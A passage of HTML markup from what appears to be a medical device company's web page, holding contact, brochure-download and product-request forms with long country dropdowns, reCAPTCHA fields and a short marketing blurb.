value="Ethiopia">Ethiopia</option><option value="Falkland Islands">Falkland Islands</option><option value="Faroe Islands">Faroe Islands</option><option value="Fiji">Fiji</option><option value="Finland">Finland</option><option value="France">France</option><option value="French Guiana">French Guiana</option><option value="French Polynesia">French Polynesia</option><option value="French Southern Territories">French Southern Territories</option><option value="Gabon">Gabon</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Germany">Germany</option><option value="Ghana">Ghana</option><option value="Gibraltar">Gibraltar</option><option value="Greece">Greece</option><option value="Greenland">Greenland</option><option value="Grenada">Grenada</option><option value="Guadeloupe">Guadeloupe</option><option value="Guam">Guam</option><option value="Guatemala">Guatemala</option><option value="Guernsey">Guernsey</option><option value="Guinea">Guinea</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guyana">Guyana</option><option value="Haiti">Haiti</option><option value="Heard &amp; McDonald Islands">Heard & McDonald Islands</option><option value="Honduras">Honduras</option><option value="Hong Kong SAR China">Hong Kong SAR China</option><option value="Hungary">Hungary</option><option value="Iceland">Iceland</option><option value="India">India</option><option value="Indonesia">Indonesia</option><option value="Iran">Iran</option><option value="Iraq">Iraq</option><option value="Ireland">Ireland</option><option value="Isle of Man">Isle of Man</option><option value="Israel">Israel</option><option value="Italy">Italy</option><option value="Jamaica">Jamaica</option><option value="Japan">Japan</option><option value="Jersey">Jersey</option><option value="Jordan">Jordan</option><option value="Kazakhstan">Kazakhstan</option><option value="Kenya">Kenya</option><option value="Kiribati">Kiribati</option><option value="Kosovo">Kosovo</option><option value="Kuwait">Kuwait</option><option value="Kyrgyzstan">Kyrgyzstan</option><option value="Laos">Laos</option><option value="Latvia">Latvia</option><option value="Lebanon">Lebanon</option><option value="Lesotho">Lesotho</option><option value="Liberia">Liberia</option><option value="Libya">Libya</option><option value="Liechtenstein">Liechtenstein</option><option value="Lithuania">Lithuania</option><option value="Luxembourg">Luxembourg</option><option value="Macao SAR China">Macao SAR China</option><option value="Madagascar">Madagascar</option><option value="Malawi">Malawi</option><option value="Malaysia">Malaysia</option><option value="Maldives">Maldives</option><option value="Mali">Mali</option><option value="Malta">Malta</option><option value="Marshall Islands">Marshall Islands</option><option value="Martinique">Martinique</option><option value="Mauritania">Mauritania</option><option value="Mauritius">Mauritius</option><option value="Mayotte">Mayotte</option><option value="Mexico">Mexico</option><option value="Micronesia">Micronesia</option><option value="Moldova">Moldova</option><option value="Monaco">Monaco</option><option value="Mongolia">Mongolia</option><option value="Montenegro">Montenegro</option><option value="Montserrat">Montserrat</option><option value="Morocco">Morocco</option><option value="Mozambique">Mozambique</option><option value="Myanmar (Burma)">Myanmar (Burma)</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Netherlands">Netherlands</option><option value="Netherlands Antilles">Netherlands Antilles</option><option value="New Caledonia">New Caledonia</option><option value="New Zealand">New Zealand</option><option value="Nicaragua">Nicaragua</option><option value="Niger">Niger</option><option value="Nigeria">Nigeria</option><option value="Niue">Niue</option><option value="Norfolk Island">Norfolk Island</option><option value="Northern Mariana Islands">Northern Mariana Islands</option><option value="North Korea">North Korea</option><option value="North Macedonia">North Macedonia</option><option value="Norway">Norway</option><option value="Oman">Oman</option><option value="Outlying Oceania">Outlying Oceania</option><option value="Pakistan">Pakistan</option><option value="Palau">Palau</option><option value="Palestinian Territories">Palestinian Territories</option><option value="Panama">Panama</option><option value="Papua New Guinea">Papua New Guinea</option><option value="Paraguay">Paraguay</option><option value="Peru">Peru</option><option value="Philippines">Philippines</option><option value="Pitcairn Islands">Pitcairn Islands</option><option value="Poland">Poland</option><option value="Portugal">Portugal</option><option value="Puerto Rico">Puerto Rico</option><option value="Qatar">Qatar</option><option value="Romania">Romania</option><option value="Russia">Russia</option><option value="Rwanda">Rwanda</option><option value="Réunion">Réunion</option><option value="Samoa">Samoa</option><option value="San Marino">San Marino</option><option value="Sark">Sark</option><option value="Saudi Arabia">Saudi Arabia</option><option value="Senegal">Senegal</option><option value="Serbia">Serbia</option><option value="Seychelles">Seychelles</option><option value="Sierra Leone">Sierra Leone</option><option value="Singapore">Singapore</option><option value="Sint Maarten">Sint Maarten</option><option value="Slovakia">Slovakia</option><option value="Slovenia">Slovenia</option><option value="Solomon Islands">Solomon Islands</option><option value="Somalia">Somalia</option><option value="South Africa">South Africa</option><option value="South Georgia &amp; South Sandwich Islands">South Georgia & South Sandwich Islands</option><option value="South Korea">South Korea</option><option value="South Sudan">South Sudan</option><option value="Spain">Spain</option><option value="Sri Lanka">Sri Lanka</option><option value="St. Barthélemy">St. Barthélemy</option><option value="St. Helena">St. Helena</option><option value="St. Kitts &amp; Nevis">St. Kitts & Nevis</option><option value="St. Lucia">St. Lucia</option><option value="St. Martin">St. Martin</option><option value="St. Pierre &amp; Miquelon">St. Pierre & Miquelon</option><option value="St. Vincent &amp; Grenadines">St. Vincent & Grenadines</option><option value="Sudan">Sudan</option><option value="Suriname">Suriname</option><option value="Svalbard &amp; Jan Mayen">Svalbard & Jan Mayen</option><option value="Sweden">Sweden</option><option value="Switzerland">Switzerland</option><option value="Syria">Syria</option><option value="São Tomé &amp; Príncipe">São Tomé & Príncipe</option><option value="Taiwan">Taiwan</option><option value="Tajikistan">Tajikistan</option><option value="Tanzania">Tanzania</option><option value="Thailand">Thailand</option><option value="Timor-Leste">Timor-Leste</option><option value="Togo">Togo</option><option value="Tokelau">Tokelau</option><option value="Tonga">Tonga</option><option value="Trinidad &amp; Tobago">Trinidad & Tobago</option><option value="Tristan da Cunha">Tristan da Cunha</option><option value="Tunisia">Tunisia</option><option value="Turkmenistan">Turkmenistan</option><option value="Turks &amp; Caicos Islands">Turks & Caicos Islands</option><option value="Tuvalu">Tuvalu</option><option value="Türkiye">Türkiye</option><option value="U.S. Outlying Islands">U.S. Outlying Islands</option><option value="U.S. Virgin Islands">U.S. Virgin Islands</option><option value="Uganda">Uganda</option><option value="Ukraine">Ukraine</option><option value="United Arab Emirates">United Arab Emirates</option><option value="United Kingdom">United Kingdom</option><option value="Uruguay">Uruguay</option><option value="Uzbekistan">Uzbekistan</option><option value="Vanuatu">Vanuatu</option><option value="Vatican City">Vatican City</option><option value="Venezuela">Venezuela</option><option value="Vietnam">Vietnam</option><option value="Wallis &amp; Futuna">Wallis & Futuna</option><option value="Western Sahara">Western Sahara</option><option value="Yemen">Yemen</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option><option value="Åland Islands">Åland Islands</option></select></div><div class="js-form-item form-item js-form-type-textfield form-item-zipcode js-form-item-zipcode"> <label for="edit-zipcode" class="js-form-required form-required">Zip Code</label> <input data-drupal-selector="edit-zipcode" type="text" id="edit-zipcode" name="zipcode" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><input data-drupal-selector="edit-resource-title" type="hidden" name="resource_title" value="" /><input data-drupal-selector="edit-target" type="hidden" name="target" value="" /><div class="js-form-item form-item js-form-type-select form-item-product-interest js-form-item-product-interest"> <label for="edit-product-interest">Product Interest</label> <select data-drupal-selector="edit-product-interest" id="edit-product-interest" name="product_interest" class="form-select"><option value="" selected="selected">- None -</option><option value="buddy">buddy</option><option value="Rapid Infuser">Rapid Infuser</option><option value="Hyperthermia Pump">Hyperthermia Pump</option><option value="CritiCool">CritiCool</option><option value="Allon">Allon</option><option value="CritiCool MINI">CritiCool MINI</option></select></div><input data-drupal-selector="edit-source" type="hidden" name="source" value="website" /><input data-drupal-selector="edit-page-source" type="hidden" name="page_source" value="/military" /><input data-drupal-selector="edit-visitor-id" type="hidden" name="visitor_id" value="" /><input data-drupal-selector="edit-utm-id" type="hidden" name="utm_id" value="" /><input data-drupal-selector="edit-utm-source" type="hidden" name="utm_source" value="" /><input data-drupal-selector="edit-utm-medium" type="hidden" name="utm_medium" value="" /><input data-drupal-selector="edit-utm-term" type="hidden" name="utm_term" value="" /><input data-drupal-selector="edit-utm-content" type="hidden" name="utm_content" value="" /><input data-drupal-selector="edit-utm-campaign" type="hidden" name="utm_campaign" value="" /><fieldset data-drupal-selector="edit-captcha" class="captcha captcha-type-challenge--recaptcha"><legend class="captcha__title js-form-required form-required"> CAPTCHA</legend><div class="captcha__element"> <input data-drupal-selector="edit-captcha-sid" type="hidden" name="captcha_sid" value="15225311" /><input data-drupal-selector="edit-captcha-token" type="hidden" name="captcha_token" value="SMGTo291RF2E8v7MHqKRgJQkhZwKpTak8lv2AptiTvk" /><input data-drupal-selector="edit-captcha-response" type="hidden" name="captcha_response" value="" /><div class="g-recaptcha" data-sitekey="6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z" data-theme="light" data-type="image"></div><input data-drupal-selector="edit-captcha-cacheable" type="hidden" name="captcha_cacheable" value="1" /></div><div class="captcha__description description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div></fieldset><div data-drupal-selector="edit-actions" class="form-actions webform-actions js-form-wrapper form-wrapper" data-drupal-states="{&quot;disabled&quot;:{&quot;.webform-submission-content-gate-node-57-add-form :input[name=\u0022email\u0022]&quot;:{&quot;value&quot;:{&quot;!pattern&quot;:&quot;\\S+@\\S+\\.\\S+&quot;}}}}" id="edit-actions"><input class="webform-button--submit button button--primary js-form-submit form-submit" data-drupal-selector="edit-actions-submit" data-disable-refocus="true" type="submit" id="edit-actions-submit" name="op" value="Download Brochure" /></div><input autocomplete="off" data-drupal-selector="form-iz8cqmc2jfq9l9hure8kdnfzrnvfouufk2t-knw3ofk" type="hidden" name="form_build_id" value="form-iz8cQMC2jfq9L9HUre8kdnfZrNVfOuUfK2T_KNw3Ofk" /><input data-drupal-selector="edit-webform-submission-content-gate-node-57-add-form" type="hidden" name="form_id" value="webform_submission_content_gate_node_57_add_form" /> <input type="hidden" value="" name="target" /></form></div></div><div class="col-md-5 col-sm-6 mr-auto ml-auto"></div></div></div></div></div></div><div id="productRequestForm" class="modal fade" role="dialog"><div class="modal-dialog modal-xl modal-dialog-centered"><div class="modal-content"><div class="modal-header"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button></div><div class="modal-body"><div class="row"><div class="col-md-5 col-sm-6 mr-auto ml-auto"> <span id="webform-submission-product-request-node-57-form-ajax-content"></span><div id="webform-submission-product-request-node-57-form-ajax" class="webform-ajax-form-wrapper" data-effect="fade" data-progress-type="throbber"><form class="webform-submission-form webform-submission-add-form webform-submission-product-request-form webform-submission-product-request-add-form webform-submission-product-request-node-57-form webform-submission-product-request-node-57-add-form js-webform-details-toggle webform-details-toggle" data-drupal-selector="webform-submission-product-request-node-57-add-form" action="/en-gb/military?language=en" method="post" id="webform-submission-product-request-node-57-add-form" accept-charset="UTF-8"><div class="js-form-item form-item js-form-type-textfield form-item-first-name js-form-item-first-name"> <label for="edit-first-name--2" class="js-form-required form-required">First Name</label> <input data-drupal-selector="edit-first-name" type="text" id="edit-first-name--2" name="first_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-last-name js-form-item-last-name"> <label for="edit-last-name--2" class="js-form-required form-required">Last Name</label> <input data-drupal-selector="edit-last-name" type="text" id="edit-last-name--2" name="last_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-organization js-form-item-organization"> <label for="edit-organization--2">Organization Name</label> <input data-drupal-selector="edit-organization" type="text" id="edit-organization--2" name="organization" value="" size="60" maxlength="255" class="form-text" /></div><div class="js-form-item form-item js-form-type-email form-item-email js-form-item-email"> <label for="edit-email--2" class="js-form-required form-required">Email address</label> <input data-drupal-selector="edit-email" type="email" id="edit-email--2" name="email" value="" size="60" maxlength="254" class="form-email required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-select form-item-country js-form-item-country"> <label for="edit-country--2">Country</label> <select data-drupal-selector="edit-country" id="edit-country--2" name="country" class="form-select"><option value="United States">United States</option><option value="Afghanistan">Afghanistan</option><option value="Albania">Albania</option><option value="Algeria">Algeria</option><option value="American Samoa">American Samoa</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Anguilla">Anguilla</option><option value="Antarctica">Antarctica</option><option value="Antigua &amp; Barbuda">Antigua & Barbuda</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Aruba">Aruba</option><option value="Ascension Island">Ascension Island</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaijan">Azerbaijan</option><option value="Bahamas">Bahamas</option><option value="Bahrain">Bahrain</option><option value="Bangladesh">Bangladesh</option><option value="Barbados">Barbados</option><option value="Belarus">Belarus</option><option value="Belgium">Belgium</option><option value="Belize">Belize</option><option value="Benin">Benin</option><option value="Bermuda">Bermuda</option><option value="Bhutan">Bhutan</option><option value="Bolivia">Bolivia</option><option value="Bosnia &amp; Herzegovina">Bosnia & Herzegovina</option><option value="Botswana">Botswana</option><option value="Bouvet Island">Bouvet Island</option><option value="Brazil">Brazil</option><option value="British Indian Ocean Territory">British Indian Ocean Territory</option><option value="British Virgin Islands">British Virgin Islands</option><option value="Brunei">Brunei</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burundi">Burundi</option><option value="Cambodia">Cambodia</option><option value="Cameroon">Cameroon</option><option value="Canada">Canada</option><option value="Canary Islands">Canary Islands</option><option value="Cape Verde">Cape Verde</option><option value="Caribbean Netherlands">Caribbean Netherlands</option><option value="Cayman Islands">Cayman Islands</option><option value="Central African Republic">Central African Republic</option><option value="Ceuta &amp; Melilla">Ceuta & Melilla</option><option value="Chad">Chad</option><option value="Chile">Chile</option><option value="China">China</option><option value="Christmas Island">Christmas Island</option><option value="Clipperton Island">Clipperton Island</option><option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option><option value="Colombia">Colombia</option><option value="Comoros">Comoros</option><option value="Congo - Brazzaville">Congo - Brazzaville</option><option value="Congo - Kinshasa">Congo - Kinshasa</option><option value="Cook Islands">Cook Islands</option><option value="Costa Rica">Costa Rica</option><option value="Croatia">Croatia</option><option value="Cuba">Cuba</option><option value="Curaçao">Curaçao</option><option value="Cyprus">Cyprus</option><option value="Czechia">Czechia</option><option value="Côte d’Ivoire">Côte d’Ivoire</option><option value="Denmark">Denmark</option><option value="Diego Garcia">Diego Garcia</option><option value="Djibouti">Djibouti</option><option value="Dominica">Dominica</option><option value="Dominican Republic">Dominican Republic</option><option value="Ecuador">Ecuador</option><option value="Egypt">Egypt</option><option value="El Salvador">El Salvador</option><option value="Equatorial Guinea">Equatorial Guinea</option><option value="Eritrea">Eritrea</option><option value="Estonia">Estonia</option><option value="Eswatini">Eswatini</option><option value="Ethiopia">Ethiopia</option><option value="Falkland Islands">Falkland Islands</option><option value="Faroe Islands">Faroe Islands</option><option value="Fiji">Fiji</option><option value="Finland">Finland</option><option value="France">France</option><option value="French Guiana">French Guiana</option><option value="French Polynesia">French Polynesia</option><option value="French Southern Territories">French Southern Territories</option><option value="Gabon">Gabon</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Germany">Germany</option><option value="Ghana">Ghana</option><option value="Gibraltar">Gibraltar</option><option value="Greece">Greece</option><option value="Greenland">Greenland</option><option value="Grenada">Grenada</option><option value="Guadeloupe">Guadeloupe</option><option value="Guam">Guam</option><option value="Guatemala">Guatemala</option><option value="Guernsey">Guernsey</option><option value="Guinea">Guinea</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guyana">Guyana</option><option value="Haiti">Haiti</option><option value="Heard &amp; McDonald Islands">Heard & McDonald Islands</option><option value="Honduras">Honduras</option><option value="Hong Kong SAR China">Hong Kong SAR China</option><option value="Hungary">Hungary</option><option value="Iceland">Iceland</option><option value="India">India</option><option value="Indonesia">Indonesia</option><option value="Iran">Iran</option><option value="Iraq">Iraq</option><option value="Ireland">Ireland</option><option value="Isle of Man">Isle of Man</option><option value="Israel">Israel</option><option value="Italy">Italy</option><option value="Jamaica">Jamaica</option><option value="Japan">Japan</option><option value="Jersey">Jersey</option><option value="Jordan">Jordan</option><option value="Kazakhstan">Kazakhstan</option><option value="Kenya">Kenya</option><option value="Kiribati">Kiribati</option><option value="Kosovo">Kosovo</option><option value="Kuwait">Kuwait</option><option value="Kyrgyzstan">Kyrgyzstan</option><option value="Laos">Laos</option><option value="Latvia">Latvia</option><option value="Lebanon">Lebanon</option><option value="Lesotho">Lesotho</option><option value="Liberia">Liberia</option><option value="Libya">Libya</option><option value="Liechtenstein">Liechtenstein</option><option value="Lithuania">Lithuania</option><option value="Luxembourg">Luxembourg</option><option value="Macao SAR China">Macao SAR China</option><option value="Madagascar">Madagascar</option><option value="Malawi">Malawi</option><option value="Malaysia">Malaysia</option><option value="Maldives">Maldives</option><option value="Mali">Mali</option><option value="Malta">Malta</option><option value="Marshall Islands">Marshall Islands</option><option value="Martinique">Martinique</option><option value="Mauritania">Mauritania</option><option value="Mauritius">Mauritius</option><option value="Mayotte">Mayotte</option><option value="Mexico">Mexico</option><option value="Micronesia">Micronesia</option><option value="Moldova">Moldova</option><option value="Monaco">Monaco</option><option value="Mongolia">Mongolia</option><option value="Montenegro">Montenegro</option><option value="Montserrat">Montserrat</option><option value="Morocco">Morocco</option><option value="Mozambique">Mozambique</option><option value="Myanmar (Burma)">Myanmar (Burma)</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Netherlands">Netherlands</option><option value="Netherlands Antilles">Netherlands Antilles</option><option value="New Caledonia">New Caledonia</option><option value="New Zealand">New Zealand</option><option value="Nicaragua">Nicaragua</option><option value="Niger">Niger</option><option value="Nigeria">Nigeria</option><option value="Niue">Niue</option><option value="Norfolk Island">Norfolk Island</option><option value="Northern Mariana Islands">Northern Mariana Islands</option><option value="North Korea">North Korea</option><option value="North Macedonia">North Macedonia</option><option value="Norway">Norway</option><option value="Oman">Oman</option><option value="Outlying Oceania">Outlying Oceania</option><option value="Pakistan">Pakistan</option><option value="Palau">Palau</option><option value="Palestinian Territories">Palestinian Territories</option><option value="Panama">Panama</option><option value="Papua New Guinea">Papua New Guinea</option><option value="Paraguay">Paraguay</option><option value="Peru">Peru</option><option value="Philippines">Philippines</option><option value="Pitcairn Islands">Pitcairn Islands</option><option value="Poland">Poland</option><option value="Portugal">Portugal</option><option value="Puerto Rico">Puerto Rico</option><option value="Qatar">Qatar</option><option value="Romania">Romania</option><option value="Russia">Russia</option><option value="Rwanda">Rwanda</option><option value="Réunion">Réunion</option><option value="Samoa">Samoa</option><option value="San Marino">San Marino</option><option value="Sark">Sark</option><option value="Saudi Arabia">Saudi Arabia</option><option value="Senegal">Senegal</option><option value="Serbia">Serbia</option><option value="Seychelles">Seychelles</option><option value="Sierra Leone">Sierra Leone</option><option value="Singapore">Singapore</option><option value="Sint Maarten">Sint Maarten</option><option value="Slovakia">Slovakia</option><option value="Slovenia">Slovenia</option><option value="Solomon Islands">Solomon Islands</option><option value="Somalia">Somalia</option><option value="South Africa">South Africa</option><option value="South Georgia &amp; South Sandwich Islands">South Georgia & South Sandwich Islands</option><option value="South Korea">South Korea</option><option value="South Sudan">South Sudan</option><option value="Spain">Spain</option><option value="Sri Lanka">Sri Lanka</option><option value="St. Barthélemy">St. Barthélemy</option><option value="St. Helena">St. Helena</option><option value="St. Kitts &amp; Nevis">St. Kitts & Nevis</option><option value="St. Lucia">St. Lucia</option><option value="St. Martin">St. Martin</option><option value="St. Pierre &amp; Miquelon">St. Pierre & Miquelon</option><option value="St. Vincent &amp; Grenadines">St. Vincent & Grenadines</option><option value="Sudan">Sudan</option><option value="Suriname">Suriname</option><option value="Svalbard &amp; Jan Mayen">Svalbard & Jan Mayen</option><option value="Sweden">Sweden</option><option value="Switzerland">Switzerland</option><option value="Syria">Syria</option><option value="São Tomé &amp; Príncipe">São Tomé & Príncipe</option><option value="Taiwan">Taiwan</option><option value="Tajikistan">Tajikistan</option><option value="Tanzania">Tanzania</option><option value="Thailand">Thailand</option><option value="Timor-Leste">Timor-Leste</option><option value="Togo">Togo</option><option value="Tokelau">Tokelau</option><option value="Tonga">Tonga</option><option value="Trinidad &amp; Tobago">Trinidad & Tobago</option><option value="Tristan da Cunha">Tristan da Cunha</option><option value="Tunisia">Tunisia</option><option value="Turkmenistan">Turkmenistan</option><option value="Turks &amp; Caicos Islands">Turks & Caicos Islands</option><option value="Tuvalu">Tuvalu</option><option value="Türkiye">Türkiye</option><option value="U.S. Outlying Islands">U.S. Outlying Islands</option><option value="U.S. Virgin Islands">U.S. Virgin Islands</option><option value="Uganda">Uganda</option><option value="Ukraine">Ukraine</option><option value="United Arab Emirates">United Arab Emirates</option><option value="United Kingdom">United Kingdom</option><option value="Uruguay">Uruguay</option><option value="Uzbekistan">Uzbekistan</option><option value="Vanuatu">Vanuatu</option><option value="Vatican City">Vatican City</option><option value="Venezuela">Venezuela</option><option value="Vietnam">Vietnam</option><option value="Wallis &amp; Futuna">Wallis & Futuna</option><option value="Western Sahara">Western Sahara</option><option value="Yemen">Yemen</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option><option value="Åland Islands">Åland Islands</option></select></div><div class="js-form-item form-item js-form-type-textfield form-item-zipcode js-form-item-zipcode"> <label for="edit-zipcode--2" class="js-form-required form-required">Zip Code</label> <input data-drupal-selector="edit-zipcode" type="text" id="edit-zipcode--2" name="zipcode" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-select form-item-help js-form-item-help"> <label for="edit-help">How can we help?</label> <select data-drupal-selector="edit-help" id="edit-help" name="help" class="form-select"><option value="" selected="selected">- None -</option><option value="Demo Request">Demo Request</option><option value="Product Information">Product Information</option><option value="Product Orders">Product Orders</option><option value="Technical Support">Technical Support</option><option value="Share your story">Share your story</option><option value="Other">Other</option></select></div><div class="js-form-item form-item js-form-type-textarea form-item-note js-form-item-note"> <label for="edit-note">Tell us more</label><div><textarea maxlength="255" maxlength_js_label="@remaining characters left." data-drupal-selector="edit-note" id="edit-note" name="note" rows="5" cols="60" class="form-textarea"></textarea></div></div><div class="js-form-item form-item js-form-type-select form-item-product-interest js-form-item-product-interest"> <label for="edit-product-interest--2">Product Interest</label> <select data-drupal-selector="edit-product-interest" id="edit-product-interest--2" name="product_interest" class="form-select"><option value="" selected="selected">- None -</option><option value="buddy">buddy</option><option value="Rapid Infuser">Rapid Infuser</option><option value="Hyperthermia Pump">Hyperthermia Pump</option><option value="CritiCool">CritiCool</option><option value="Allon">Allon</option><option value="CritiCool MINI">CritiCool MINI</option></select></div><div class="js-form-item form-item js-form-type-checkbox form-item-data-opt-out js-form-item-data-opt-out"> <input data-drupal-selector="edit-data-opt-out" type="checkbox" id="edit-data-opt-out" name="data_opt_out" value="1" class="form-checkbox" /> <label for="edit-data-opt-out" class="option">Select if you would like to opt out of receiving promotional emails.</label></div><fieldset data-drupal-selector="edit-captcha" class="captcha captcha-type-challenge--recaptcha"><legend class="captcha__title js-form-required form-required"> CAPTCHA</legend><div class="captcha__element"> <input data-drupal-selector="edit-captcha-sid" type="hidden" name="captcha_sid" value="15225312" /><input data-drupal-selector="edit-captcha-token" type="hidden" name="captcha_token" value="EmYF0HbJkGbbu1V1y2CNBgCaymzg7aVpTLUPfnrCpPk" /><input data-drupal-selector="edit-captcha-response" type="hidden" name="captcha_response" value="" /><div class="g-recaptcha" data-sitekey="6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z" data-theme="light" data-type="image"></div><input data-drupal-selector="edit-captcha-cacheable" type="hidden" name="captcha_cacheable" value="1" /></div><div class="captcha__description description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div></fieldset> <input data-drupal-selector="edit-visitor-id" type="hidden" name="visitor_id" value="" /><input data-drupal-selector="edit-source" type="hidden" name="source" value="website" /><input data-drupal-selector="edit-page-source" type="hidden" name="page_source" value="/military" /><input data-drupal-selector="edit-utm-id" type="hidden" name="utm_id" value="" /><input data-drupal-selector="edit-utm-source" type="hidden" name="utm_source" value="" /><input data-drupal-selector="edit-utm-medium" type="hidden" name="utm_medium" value="" /><input data-drupal-selector="edit-utm-term" type="hidden" name="utm_term" value="" /><input data-drupal-selector="edit-utm-content" type="hidden" name="utm_content" value="" /><input data-drupal-selector="edit-utm-campaign" type="hidden" name="utm_campaign" value="" /><input autocomplete="off" data-drupal-selector="form-o8hsaxlcrdjgjhmm9lktpajwdib3up2logelipapxds" type="hidden" name="form_build_id" value="form-O8hSAXlcrdjgJhmm9LKTpaJWdIb3Up2lOGeLIPapXds" /><input data-drupal-selector="edit-webform-submission-product-request-node-57-add-form" type="hidden" name="form_id" value="webform_submission_product_request_node_57_add_form" /><div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--3"><input class="webform-button--submit button button--primary js-form-submit form-submit" data-drupal-selector="edit-submit" data-disable-refocus="true" type="submit" id="edit-submit--2" name="op" value="Submit" /></div></form></div></div><div class="col-md-5 col-sm-6 mr-auto ml-auto"><div id="block-requestinformation"><div class="modal-request-info-text"><h2 class="modal-request-info-title"> <span>Let’s talk.</span></h2> <img loading="lazy" src="/sites/default/files/styles/large/public/2020-01/photo-1551190822-a9333d879b1f.jpeg?itok=3dC9cdiO" width="480" height="320" alt="request-information" /><p>Thank you for your interest in Belmont Medical Technologies. We look forward to talking with you about our leading devices and systems, our purpose-driven culture, and how we can help you and your people succeed.</p></div></div></div></div></div></div></div></div><div id="Requestinfo" class="modal fade" role="dialog"><div class="modal-dialog modal-xl modal-dialog-centered"><div class="modal-content"><div class="modal-header"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button></div><div class="modal-body"><div class="row"><div class="col-md-5 col-sm-6 mr-auto ml-auto"> <span id="webform-submission-request-info-node-57-form-ajax-content"></span><div id="webform-submission-request-info-node-57-form-ajax" class="webform-ajax-form-wrapper" data-effect="fade" data-progress-type="throbber"><form class="webform-submission-form webform-submission-add-form webform-submission-request-info-form webform-submission-request-info-add-form webform-submission-request-info-node-57-form webform-submission-request-info-node-57-add-form js-webform-details-toggle webform-details-toggle" data-drupal-selector="webform-submission-request-info-node-57-add-form" action="/en-gb/military?language=en" method="post" id="webform-submission-request-info-node-57-add-form" accept-charset="UTF-8"><div class="js-form-item form-item js-form-type-textfield form-item-first-name js-form-item-first-name"> <label for="edit-first-name--3" class="js-form-required form-required">First Name</label> <input data-drupal-selector="edit-first-name" type="text" id="edit-first-name--3" name="first_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-last-name js-form-item-last-name"> <label for="edit-last-name--3" class="js-form-required form-required">Last Name</label> <input data-drupal-selector="edit-last-name" type="text" id="edit-last-name--3" name="last_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-organization js-form-item-organization"> <label for="edit-organization--3">Organization Name</label> <input data-drupal-selector="edit-organization" type="text" id="edit-organization--3" name="organization" value="" size="60" maxlength="255" class="form-text" /></div><div class="js-form-item form-item js-form-type-email form-item-email js-form-item-email"> <label for="edit-email--3" class="js-form-required form-required">Email address</label> <input data-drupal-selector="edit-email" type="email" id="edit-email--3" name="email" value="" size="60" maxlength="254" class="form-email required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-select form-item-country js-form-item-country"> <label for="edit-country--3">Country</label> <select data-drupal-selector="edit-country" id="edit-country--3" name="country" class="form-select"><option value="United States">United States</option><option value="Afghanistan">Afghanistan</option><option value="Albania">Albania</option><option value="Algeria">Algeria</option><option value="American Samoa">American Samoa</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Anguilla">Anguilla</option><option value="Antarctica">Antarctica</option><option value="Antigua &amp; Barbuda">Antigua & Barbuda</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Aruba">Aruba</option><option value="Ascension Island">Ascension Island</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaijan">Azerbaijan</option><option value="Bahamas">Bahamas</option><option value="Bahrain">Bahrain</option><option value="Bangladesh">Bangladesh</option><option value="Barbados">Barbados</option><option value="Belarus">Belarus</option><option value="Belgium">Belgium</option><option value="Belize">Belize</option><option value="Benin">Benin</option><option value="Bermuda">Bermuda</option><option value="Bhutan">Bhutan</option><option value="Bolivia">Bolivia</option><option value="Bosnia &amp; Herzegovina">Bosnia & Herzegovina</option><option value="Botswana">Botswana</option><option value="Bouvet Island">Bouvet Island</option><option value="Brazil">Brazil</option><option value="British Indian Ocean Territory">British Indian Ocean Territory</option><option value="British Virgin Islands">British Virgin Islands</option><option value="Brunei">Brunei</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burundi">Burundi</option><option value="Cambodia">Cambodia</option><option value="Cameroon">Cameroon</option><option value="Canada">Canada</option><option value="Canary Islands">Canary Islands</option><option value="Cape Verde">Cape Verde</option><option value="Caribbean Netherlands">Caribbean Netherlands</option><option value="Cayman Islands">Cayman Islands</option><option value="Central African Republic">Central African Republic</option><option value="Ceuta &amp; Melilla">Ceuta & Melilla</option><option value="Chad">Chad</option><option value="Chile">Chile</option><option value="China">China</option><option value="Christmas Island">Christmas Island</option><option value="Clipperton Island">Clipperton Island</option><option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option><option value="Colombia">Colombia</option><option value="Comoros">Comoros</option><option value="Congo - Brazzaville">Congo - Brazzaville</option><option value="Congo - Kinshasa">Congo - Kinshasa</option><option value="Cook Islands">Cook Islands</option><option value="Costa Rica">Costa Rica</option><option value="Croatia">Croatia</option><option value="Cuba">Cuba</option><option 